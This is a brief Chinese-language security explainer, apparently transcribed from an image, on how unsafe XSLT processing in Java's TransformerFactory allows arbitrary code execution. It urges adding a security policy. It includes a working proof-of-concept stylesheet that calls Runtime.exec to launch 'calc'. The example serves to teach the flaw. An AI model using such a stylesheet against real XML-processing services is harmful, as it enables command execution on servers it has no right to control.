 不安全的XSLT转换XML问题原理
使用不安全的XSLT转换XML导致任意代码执行
XSLT是一种样式转换标记语言，可以将XML数据档转换为另外的XML或其它格式，如HTML网页，
纯文字。因为XSLT的功能十分强大，可以导致任意代码执行。当使用TransformerFactory转换
XML格式数据的时候，需要添加安全策略禁止不安全的XSLT代码执行。
攻击原理：
<?xml version="1.0" encoding="UTF-8" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:java="java">
<xsl:template match="/" xmlns:os="java:lang.Runtime" >
<xsl:variable name="runtime" select="java:lang.Runtime.getRuntime()"/>
<xsl:value-of select="os:exec($runtime, 'calc')" />
</xsl:template>
</xsl:stylesheet>
在进行xml格式转
化时，如果使用
该xslt代码，可以
导致命令执行。